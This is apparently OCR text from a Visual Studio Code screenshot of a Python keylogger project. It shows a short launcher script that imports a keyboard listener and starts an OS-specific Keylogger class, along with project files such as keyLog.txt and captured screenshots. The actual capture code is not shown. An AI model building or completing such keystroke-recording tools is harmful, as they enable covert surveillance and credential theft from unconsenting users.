 File Edit Selection View Go Run Terminal Help
keylogger.py - Keylogger - Visual Studio Code
EXPLORER
KEYLOGGER
__pycache__
data
keyLog.txt U
Screenshot2023-01-26 16-09-... U
Screenshot2023-01-26 16-19-... U
Screenshot2023-01-26 16-20-... U
Screenshot2023-01-26 16-21-... U
Screenshot2023-01-26 16-22-... U
Screenshot2023-01-26 16-22-19-0...
-..txt U
Keylogger.code-workspace
keylogger.py M
macOS_runner.py 2, U
Windows_runner.py 2, U
OUTLINE
TIMELINE
11
1
keylogger.py M keyLog.txt U Window OS_runner.py 2, U
keylogger.py > ...
1 from pynput.keyboard import Listener
2 from subprocess import call
3 import time, datetime
4 import platform
5
6 osName = platform.uname().system
7 if osName == "macOS":
8 import macOS_runner
9 elif osName == "Windows":
10 import Windows_runner
11 init = Windows_runner.Keylogger()
12 print(init.get_os_info())
13 init.run()
14
15
PROBLEMS 4 OUTPUT DEBUG CONSOLE TERMINAL
Python Debug Console
'), 'Windows', '10', '10.0.22621', 'AMD64', 'Intel64 Family 6 Model 126 Stepping 5, GenuineIntel', ('64bit', 'WindowsPE'), 'pzc
uong', 'Windows-10-10.0.22621-SP0', ('tags/v3.11.1:a7a450f', 'Dec  6 2022 19:58:39'), 'MSC v.1934 64 bit (AMD64)', 'tags/v3.11.
1', 'CPython', 'a7a450f', '3.11.1', ('3', '11', '1'))
Windows_runner.py - Keylogger - Visual Studio Code
keylogger.py - Keylogger - Visual Studio Code
keylogger.py - Keylogger - Visual Studio Code
keylogger.py - Keylogger - Visual Studio Code
keylogger.py - Keylogger - Visual Studio Code
keylogger.py - Keylogger - Visual Studio Code
keylogger.py - Keylogger - Visual Studio Code
keylogger.py - Keylogger - Visual Studio Code
● keylogger.py - Keylogger - Visual Studio Code
master* 0 4
Ln 14, Col 3 Spaces: 2 UTF-8 CRLF Python 3.11.1 64-bit Go Live Prettier
30°C
Mostly cloudy
Search
4:22 PM
1/26/2023
3